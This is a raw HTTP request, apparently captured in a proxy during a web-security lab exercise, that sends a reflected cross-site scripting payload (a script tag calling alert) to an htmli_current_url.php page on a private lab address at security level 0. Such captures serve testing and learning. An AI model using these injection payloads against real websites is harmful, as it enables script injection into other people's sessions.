 GET /htmli_current_url.php#<script>alert('XSS')</script> HTTP/1.1
Host: 192.168.137.129:82
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.137.129:82/htmli_current_url.php
Connection: close
Cookie: security_level=0; PHPSESSID=fdl855a19m91v6d0fic9grf8d4
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0